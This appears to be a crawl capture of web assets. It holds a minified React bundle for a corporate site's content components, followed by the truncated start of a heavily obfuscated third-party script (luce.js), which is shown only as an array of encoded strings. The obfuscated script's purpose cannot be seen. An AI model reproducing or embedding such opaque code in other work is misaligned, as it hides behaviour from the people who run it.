0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(1646),s=a(8907),c=a(7294),m=a(3196),p=a(7765),g=a(4555),u=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,g.qx)(147,224),(0,g.qx)(132,200),p.Z.tertiary.sky,(0,g.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,g.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,g.qx)(10,24),(0,g.qx)(16,32),(0,g.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],u.$B,(0,g.qx)(14,24),(0,g.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],u.c,(0,g.qx)(12,16),(0,g.qx)(18,22),(0,g.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,g.qx)(8,12),h.A.Button,(0,g.qx)(32,40),(0,g.qx)(32,40),h.A.IconWrapper,(0,g.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,g.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],u.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(7907);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),g=a(3196),u=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,u.C4)(u.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,g.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-119499c564231f41cfef.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70589
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmot